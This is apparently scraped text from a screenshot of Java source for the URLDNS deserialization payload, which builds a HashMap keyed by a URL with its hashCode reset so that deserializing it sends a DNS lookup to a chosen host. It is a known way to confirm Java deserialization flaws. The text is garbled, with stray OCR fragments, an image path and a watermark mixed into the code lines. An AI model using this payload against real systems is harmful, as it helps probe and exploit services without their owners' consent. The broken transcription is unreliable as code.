 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
no1
49 public Object getObject(final String url) throws Exception {
no2
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
oad
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
eObjectPayload
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the
EDI安全
60
61 return ht;